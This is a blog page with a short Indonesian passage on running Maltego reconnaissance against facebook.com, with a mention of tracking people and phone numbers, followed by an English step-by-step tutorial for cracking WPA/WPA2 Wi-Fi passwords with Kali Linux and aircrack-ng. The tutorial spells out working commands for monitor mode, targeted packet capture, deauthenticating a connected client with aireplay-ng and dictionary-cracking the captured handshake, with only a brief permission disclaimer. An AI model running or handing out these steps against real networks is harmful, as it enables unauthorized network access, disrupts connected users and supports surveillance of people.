– Dan masih banyak lagi (sesuai mode pada Entitas)
Cara menggunakan Maltego sangatlah mudah, berikut step by stepnya :
–Tampilan awal Maltego.
–Masukin Entitas / atau sigup juga bisa biar dapat entitas resmi dari site resminya.
–Drag mode Entitas domain ke area frame.

Oke kali ini kita menggunakan facebook sebagai target, nah langsung aja test. Untuk menetukan domain yang mau kita scan,silahkan di double klik icon entitas domain yang tadi di drag, lalu rename sesuai target url atau double klik tab property view yang ada disebelah kanan, lalu rename domain name.
–Klik kanan icon entitas-nya ,lalu klik Run Transform —> All Transform.
–running dan silahkan mengintip =))
–nih lirik full screen-shot biar lebih jelas =)) .
nah sudah saya screen-shot tuh sedikit tentang infrastruktur dari www.facebook.com.
di situ kita bisa melihat settingan struktur dari Foto facebook, Grup Facebook , dan masih banyak yang lain.
oke, sebenarnya masih banyak mode Entitas yg menarik, misalnya
melacak orang- melacak nomor telpon – dll (Matego Full Version) .
Reade more >>

How To Hack WPA/WPA2 Wi-Fi With Kali Linux & Aircrack-ng

          Kali Linux can be used for many things, but it probably is best known for its “ability” to hack WPA and WPA2. There are hundreds of tools for windows that claim they can hack into WPA; don’t get them! They’re just scams. There is only one real way to hack into a WPA network, and that is with a Linux-based OS, a wireless card capable of monitor mode, and aircrack-ng. Also note that, even with these tools, Wi-Fi cracking is not for beginners. Hacking it requires basic knowledge of how WPA authentication works, and moderate familiarity with Kali Linux and its tools. These are things that you’ll need:
If you have these then roll up your sleeves and let’s get to it.
          Important notice: Hacking into anyone’s Wi-Fi without permission is considered an illegal act or crime in most countries. We are performing this tutorial for the sake of penetration testing, and are hacking into our own test router to do so.
By reading and/or using the information below, you are agreeing to
our Disclaimer, which can be found here: http://lewiscomputerhowto.blogspot.com/disclaimor.html

Step One:

Start Kali Linux and login, preferably as root.
Step 1
Step Two:
Plugin your injection-capable wireless adapter, (Unless your computer card supports it). If you’re using Kali in VMware, then you might have to connect the card via the imageicon in the device menu.
Step Three:
Disconnect from all wireless networks, open a Terminal, and type airmon-ng
Step 3
This will list all of the wireless cards that support monitor (not injection) mode. If no cards are listed, try disconnecting and reconnecting the card and check that it supports monitor mode. You can check if the card supports monitor mode by typing ifconfig in another terminal, if the card is listed in ifconfig, but doesn’t show up in airmon-ng, then the card doesn’t support it.
You can see here that my card supports monitor mode and that it’s listed as wlan0.

Step Four:

Type airmon-ng start followed by the interface of your wireless card. mine is wlan0, so my command would be: airmon-ng start wlan0
Step 4
The “(monitor mode enabled)” message means that the card has successfully been put into monitor mode. Note the name of the new monitor interface, mine is mon0.
Step Five:
Type airodump-ng followed by the name of the new monitor interface, which is probably mon0.
Step 5
Step Six:

Airodump will now list all of the wireless networks in your area, and lots of useful information about them. Locate your network or the network that you have permission to penetration test. Once you’ve spotted your network on the ever-populating list, hit Ctrl + C on your keyboard to stop the process. Note the channel of your target network.
step 6

Step Seven:
Copy the BSSID of the target network
Step 7
Now type this command:
airodump-ng –c [channel] –bssid [bssid] –w /root/Desktop/ [monitor interface]Replace [channel] with the channel of your target network. Paste the network BSSID where [bssid] is, and replace [monitor interface] with the name of your monitor-enabled interface, (mon0).

A complete command should look like this:
airodump-ng -c 10 --bssid 00:14:BF:E0:E8:D5 -w /root/Desktop/ mon0

image
Now press enter.
Step Eight:
Airodump with now monitor only the target network, allowing us to capture more specific information about it. What we’re really doing now is waiting for a device to connect or reconnect to the network, forcing the router to send out the four-way handshake that we need to capture in order to crack the password.
Also, four files should show up on your desktop, this is where the handshake will be saved when captured, so don’t delete them!

But we’re not really going to wait for a device to connect, no, that would take too long. We’re actually going to use another cool-tool that belongs to the aircrack suite called aireplay-ng, to speed up the process. Instead of waiting for a device to connect, we’re going to use this tool to force a device to reconnect by sending deauthentication (deauth) packets to the device, making it think that it has to reconnect with the router.
Of course, in order for this tool to work, there has to be someone else connected to the network first, so watch the airodump-ng and wait for a client to show up. It might take a long time, or it might only take a second before the first one shows. If none show up after a lengthy wait, then the network might be empty right now, or you’re to far away from the network.

You can see in this picture, that a client has appeared on our network, allowing us to start the next step.

Step 8
Step Nine:
leave airodump-ng running and open a second terminal. In this terminal, type this command:
aireplay-ng –0 2 –a [router bssid] –c [client bssid] mon0The –0 is a short cut for the deauth mode and the 2 is the number of deauth packets to send.
-a indicates the access point (router)’s bssid, replace [router bssid] with the BSSID of the target network, which in my case, is 00:14:BF:E0:E8:D5.
-c indicates the clients BSSID, noted in the previous picture. Replace the [client bssid] with the BSSID of the connected client, this will be listed under “STATION.”
And of course, mon0 merely means the monitor interface, change it if yours is different.

My complete command looks like this:
aireplay-ng –0 2 –a 00:14:BF:E0:E8:D5 –c 4C:EB:42:59:DE:31 mon0

Step 9
Step Ten:
Upon hitting Enter, you’ll see aireplay-ng send the packets, and within moments, you should see this message appear on the airodump-ng screen!
image

step 10
This means that the handshake has been captured!Open-mouthed smile You can close the aireplay-ng terminal and hit Ctrl + C on the airodump-ng terminal to stop monitoring the network, but don’t close it yet just incase you need some of the information later.
Step 11:
This concludes the external part of this tutorial. From now on, the process is entirely between your computer, and those four files on your Desktop. Actually, the .cap one, that is important. Open a new Terminal, and type in this command:
aircrack-ng -a2 -b [router bssid] -w [path to wordlist] /root/Desktop/*.cap

-a is the method aircrack will use to crack the handshake, 2=WPA method.
-b stands for bssid, replace [router bssid] with the BSSID of the target router, mine is 00:14:BF:E0:E8:D5.
-w stands for wordlist, replace [path to wordlist] with the path to a wordlist that you have downloaded. I have a wordlist called “wpa.txt” in the root folder.
/root/Desktop/*.cap is the path to the .cap file containing the password, the * means wild card in Linux, and since I’m assuming that there are no other .cap files on your Desktop, this should work fine the way it is.

My complete command looks like this:
aircrack-ng –a2 –b 00:14:BF:E0:E8:D5 –w /root/wpa.txt  /root/Desktop/*.cap
image

Now press Enter.
Step 12:
Aircrack-ng will now launch into the process of cracking the password. However, it will only crack it if the password happens to be in the wordlist that you’ve selected. Sometimes, it’s not. If this is the case, then you can congratulate the owner on being “Impenetrable,” of course, only after you’ve tried every wordlist on the internet!
Cracking the password might take a long time depending on the size of the wordlist. Mine went very quickly.
If the phrase is in the wordlist, then aircrack-ng will show it too you like this:

image

The passphrase to our test-network was notsecure, and you can see here that aircrack found it!
If you see a message similar to this, then your tests have penetrated the network. Tell the owner that he needs a stronger password!
Reade more >>

Followers

visitor of state

like me on FaceBook